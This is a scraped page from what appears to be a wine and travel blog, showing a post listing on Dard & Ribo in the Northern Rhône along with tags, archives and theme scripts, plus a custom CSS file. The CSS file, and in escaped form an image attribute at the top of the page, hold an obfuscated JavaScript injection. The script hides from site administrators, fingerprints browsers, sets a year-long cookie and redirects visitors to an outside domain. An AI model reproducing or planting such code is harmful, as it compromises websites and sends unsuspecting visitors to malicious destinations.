navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/Android/i)||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/BlackBerry/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/iPhone|iPad|iPod/i)||navigator[_0x265c(&#039;0xb&#039;)][&#039;match&#039;](/Opera Mini/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xd&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][&#039;indexOf&#039;](_0x265c(&#039;0xe&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](&#039;OPR&#039;)!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xf&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x10&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x11&#039;))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c(&#039;0x12&#039;));if(_0x4702d7!==&#039;un&#039;){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c(&#039;0x12&#039;),&#039;un&#039;,0x16d);window[_0x265c(&#039;0x13&#039;)][_0x265c(&#039;0x14&#039;)](_0x265c(&#039;0x15&#039;));}}}}}(this));&lt;/script&gt;&lt;/p&gt;
" data-image-caption data-medium-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?fit=768%2C576&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?zoom=2&amp;resize=980%2C980&amp;ssl=1 1960w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?resize=980%2C980&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]">		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://www.sparklingtravelstories.com/2017/02/01/gems-of-northern-rhone-part-i-dard-ribo/" rel="bookmark"><time class="entry-date published" datetime="2017-02-01T20:21:36+02:00">February 1, 2017</time><time class="updated" datetime="2020-08-26T18:44:42+03:00">August 26, 2020</time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://www.sparklingtravelstories.com/2017/02/01/gems-of-northern-rhone-part-i-dard-ribo/" rel="bookmark">Gems of Northern Rhône, Part I: Dard &#038; Ribo</a></h1>	</header><!-- .entry-header -->

	<a href="https://www.sparklingtravelstories.com/2017/02/01/gems-of-northern-rhone-part-i-dard-ribo/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-mainmenu" class="clear"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/">The Girl Behind These Stories</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.sparklingtravelstories.com/tastings/">Tastings</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sparklingtravelstories.com/articles-finnish-media/">My Articles in Finnish Media</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.sparklingtravelstories.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sparklingtravelstories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.sparklingtravelstories.com/tag/aube/" class="tag-cloud-link tag-link-318 tag-link-position-1" style="font-size: 10.333333333333pt;" aria-label="aube (2 items)">aube</a>
<a href="https://www.sparklingtravelstories.com/tag/aux-crieurs-de-vin/" class="tag-cloud-link tag-link-1242 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aux Crieurs de Vin (2 items)">Aux Crieurs de Vin</a>
<a href="https://www.sparklingtravelstories.com/tag/avize/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="avize (1 item)">avize</a>
<a href="https://www.sparklingtravelstories.com/tag/bar-a-vin/" class="tag-cloud-link tag-link-1318 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="bar à vin (2 items)">bar à vin</a>
<a href="https://www.sparklingtravelstories.com/tag/best-bistros-in-paris/" class="tag-cloud-link tag-link-918 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Best bistros in Paris (3 items)">Best bistros in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/best-wine-bars-in-paris/" class="tag-cloud-link tag-link-1078 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="Best wine bars in Paris (2 items)">Best wine bars in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/bistro/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="bistro (2 items)">bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/cave-a-manger/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="cave a manger (5 items)">cave a manger</a>
<a href="https://www.sparklingtravelstories.com/tag/champagne/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.777777777778pt;" aria-label="champagne (7 items)">champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/chile/" class="tag-cloud-link tag-link-430 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="chile (2 items)">chile</a>
<a href="https://www.sparklingtravelstories.com/tag/chilean-wine/" class="tag-cloud-link tag-link-968 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Chilean wine (2 items)">Chilean wine</a>
<a href="https://www.sparklingtravelstories.com/tag/crozes-hermitage/" class="tag-cloud-link tag-link-814 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Crozes-Hermitage (2 items)">Crozes-Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/dard-ribo/" class="tag-cloud-link tag-link-815 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Dard &amp; Ribo (2 items)">Dard &amp; Ribo</a>
<a href="https://www.sparklingtravelstories.com/tag/epicerie/" class="tag-cloud-link tag-link-215 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="epicerie (2 items)">epicerie</a>
<a href="https://www.sparklingtravelstories.com/tag/finland/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="finland (3 items)">finland</a>
<a href="https://www.sparklingtravelstories.com/tag/grower-champagne/" class="tag-cloud-link tag-link-740 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="Grower champagne (5 items)">Grower champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki/" class="tag-cloud-link tag-link-654 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="helsinki (3 items)">helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki-tips/" class="tag-cloud-link tag-link-1133 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Helsinki tips (2 items)">Helsinki tips</a>
<a href="https://www.sparklingtravelstories.com/tag/hermitage/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="hermitage (2 items)">hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/natural-wine/" class="tag-cloud-link tag-link-787 tag-link-position-20" style="font-size: 18.5pt;" aria-label="Natural wine (12 items)">Natural wine</a>
<a href="https://www.sparklingtravelstories.com/tag/northern-rhone/" class="tag-cloud-link tag-link-803 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="Northern Rhone (2 items)">Northern Rhone</a>
<a href="https://www.sparklingtravelstories.com/tag/paris/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="paris (7 items)">paris</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-10eme/" class="tag-cloud-link tag-link-1144 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="Paris 10ème (3 items)">Paris 10ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-11eme/" class="tag-cloud-link tag-link-930 tag-link-position-24" style="font-size: 10.333333333333pt;" aria-label="Paris 11ème (2 items)">Paris 11ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75010/" class="tag-cloud-link tag-link-1143 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="Paris 75010 (3 items)">Paris 75010</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75011/" class="tag-cloud-link tag-link-924 tag-link-position-26" style="font-size: 10.333333333333pt;" aria-label="Paris 75011 (2 items)">Paris 75011</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-restaurants/" class="tag-cloud-link tag-link-944 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="Paris restaurants (5 items)">Paris restaurants</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-tips/" class="tag-cloud-link tag-link-1130 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="Paris tips (3 items)">Paris tips</a>
<a href="https://www.sparklingtravelstories.com/tag/restaurant/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://www.sparklingtravelstories.com/tag/saint-joseph/" class="tag-cloud-link tag-link-823 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Saint-Joseph (2 items)">Saint-Joseph</a>
<a href="https://www.sparklingtravelstories.com/tag/selosse/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 8pt;" aria-label="selosse (1 item)">selosse</a>
<a href="https://www.sparklingtravelstories.com/tag/sommelier/" class="tag-cloud-link tag-link-111 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="sommelier (3 items)">sommelier</a>
<a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" class="tag-cloud-link tag-link-1283 tag-link-position-33" style="font-size: 22pt;" aria-label="Sparkling Travel Stories (23 items)">Sparkling Travel Stories</a>
<a href="https://www.sparklingtravelstories.com/tag/syrah/" class="tag-cloud-link tag-link-606 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="syrah (2 items)">syrah</a>
<a href="https://www.sparklingtravelstories.com/tag/tain-lhermitage/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Tain l&#039;Hermitage (2 items)">Tain l&#039;Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-paris/" class="tag-cloud-link tag-link-1129 tag-link-position-36" style="font-size: 13.185185185185pt;" aria-label="Tips for Paris (4 items)">Tips for Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-rhone/" class="tag-cloud-link tag-link-1131 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="Tips for Rhône (2 items)">Tips for Rhône</a>
<a href="https://www.sparklingtravelstories.com/tag/troyes/" class="tag-cloud-link tag-link-330 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="troyes (2 items)">troyes</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-drink-wine-in-paris/" class="tag-cloud-link tag-link-922 tag-link-position-39" style="font-size: 11.888888888889pt;" aria-label="Where to drink wine in Paris (3 items)">Where to drink wine in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-champagne/" class="tag-cloud-link tag-link-764 tag-link-position-40" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Champagne (2 items)">Where to eat in Champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-helsinki/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Helsinki (2 items)">Where to eat in Helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-paris/" class="tag-cloud-link tag-link-923 tag-link-position-42" style="font-size: 15.12962962963pt;" aria-label="Where to eat in Paris (6 items)">Where to eat in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bar/" class="tag-cloud-link tag-link-724 tag-link-position-43" style="font-size: 11.888888888889pt;" aria-label="wine bar (3 items)">wine bar</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bistro/" class="tag-cloud-link tag-link-1245 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="wine bistro (2 items)">wine bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/winemaker/" class="tag-cloud-link tag-link-398 tag-link-position-45" style="font-size: 14.222222222222pt;" aria-label="winemaker (5 items)">winemaker</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.sparklingtravelstories.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparklingtravelstories\/*","\/wp-content\/themes\/boardwalk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/modules/contact-form/js/form-styles.js" id="contact-form-styles-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/colors.js?ver=20141222" id="boardwalk-colors-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/hentry.js?ver=20150113" id="cubic-hentry-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
	<script src='https://stats.wp.com/e-202545.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'118238777',post:'0',tz:'2',srv:'www.sparklingtravelstories.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '118238777', '0' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.sparklingtravelstories.com/?custom-css=dc62834a29
body_size: 906
content:
@media screen and (max-width: 768px) {
		figure.wp-caption,
	figure.image-big {
		max-width: 100% !important;
}
}
<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>